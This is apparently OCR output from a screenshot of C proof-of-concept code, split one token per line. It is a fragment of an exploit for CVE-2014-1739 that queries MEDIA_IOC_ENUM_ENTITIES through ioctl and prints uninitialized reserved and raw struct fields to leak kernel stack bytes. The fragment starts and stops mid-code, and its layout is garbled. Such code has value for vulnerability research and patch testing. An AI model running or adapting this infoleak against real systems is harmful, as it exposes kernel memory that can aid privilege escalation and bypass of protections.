
}
    u_ent
.
id 
=
0
|
MEDIA_ENT_ID_FLAG_NEXT
;
    ret
=
ioctl
(
fd
,
MEDIA_IOC_ENUM_ENTITIES
,
&
u_ent
)
;
if
(
ret 
<
0
)
{
perror
(
"ioctl "
 MEDIA_DEV
)
;
return
-
1
;
}
printf
(
"[*] CVE-2014-1739: Infoleak 
PoC in media_device_enum_entities() 
leaking %d kstack bytes:"
,
sizeof
(
u_ent
.
reserved
)
+
sizeof
(
u_ent
.
raw
)
)
;
for
(
i 
=
0
;
 i 
<
200
/
sizeof
(
uint32_t
)
;
 i
++
)
{
        uint32_t data 
=
*
(
uint32_t
*
)
(
(
uint32_t
*
)
&
u_ent
.
reserved
+
i
)
;